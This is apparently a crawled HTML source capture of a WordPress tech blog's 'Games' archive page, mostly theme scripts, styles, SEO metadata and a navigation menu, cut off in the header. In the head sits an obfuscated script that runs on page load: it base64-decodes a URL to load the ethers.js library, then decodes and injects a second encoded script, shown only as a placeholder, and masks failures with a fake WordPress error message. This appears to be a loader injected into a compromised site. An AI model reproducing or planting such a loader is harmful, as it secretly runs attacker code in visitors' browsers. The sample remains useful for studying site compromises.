

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/games?filter_by=popular
body_size: 20354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Games Archives - TechBlogHub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.techbloghub.com/games" />
	<link rel="next" href="https://www.techbloghub.com/games/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Games Archives - TechBlogHub" />
	<meta property="og:url" content="https://www.techbloghub.com/games" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.techbloghub.com/games","url":"https://www.techbloghub.com/games","name":"Games Archives - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/games#primaryimage"},"image":{"@id":"https://www.techbloghub.com/games#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/03/person-holding-game-controller-in-front-of-television-hand-computer.jpg","breadcrumb":{"@id":"https://www.techbloghub.com/games#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/games#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2022/03/person-holding-game-controller-in-front-of-television-hand-computer.jpg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2022/03/person-holding-game-controller-in-front-of-television-hand-computer.jpg","width":1200,"height":798,"caption":"HTML5 games unblocked"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/games#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"Games"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='//www.techbloghub.com/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1647298959' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/categories/26" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a1c7677f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/games",
                    "name": "Games"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-games category-26 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
